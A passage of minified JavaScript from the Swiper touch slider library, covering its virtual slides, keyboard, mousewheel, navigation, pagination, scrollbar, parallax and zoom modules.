wp8-horizontal").addClass(""+t.params.containerModifierClass+a),(I.isIE||I.isEdge)&&(te.pointerEvents||te.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a)),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),ee.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){ee.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return L},Object.defineProperties(h,e),h}(n),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:te},static:{support:te}},C={name:"browser",proto:{browser:I},static:{browser:I}},M={name:"resize",create:function(){var e=this;ee.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){J.addEventListener("resize",this.resize.resizeHandler),J.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){J.removeEventListener("resize",this.resize.resizeHandler),J.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},z={func:J.MutationObserver||J.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new z.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};J.requestAnimationFrame?J.requestAnimationFrame(t):J.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(te.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},P={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){ee.extend(this,{observer:{init:z.init.bind(this),attach:z.attach.bind(this),destroy:z.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(g=Math.floor(i/2)+s+o,b=Math.floor(i/2)+s+l):(g=i+(s-1)+o,b=s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(ee.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var z=0;z<u.length;z+=1)y<=z&&z<=x&&(void 0===c||e?C.push(z):(c<z&&C.push(z),z<p&&S.push(z)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?L(i.renderSlide.call(a,e,t)):L('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;ee.extend(e,{virtual:{update:k.update.bind(e),appendSlide:k.appendSlide.bind(e),prependSlide:k.prependSlide.bind(e),removeSlide:k.removeSlide.bind(e),removeAllSlides:k.removeAllSlides.bind(e),renderSlide:k.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},D={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=J.innerWidth,o=J.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===s&&!a||37===s&&a)&&t.slideNext(),(37===s&&!a||39===s&&a)&&t.slidePrev()):(38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===s&&t.slideNext(),38===s&&t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(L(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(L(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},O={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){ee.extend(this,{keyboard:{enabled:!1,enable:D.enable.bind(this),disable:D.disable.bind(this),handle:D.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var A={lastScrollTime:ee.now(),event:-1<J.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var 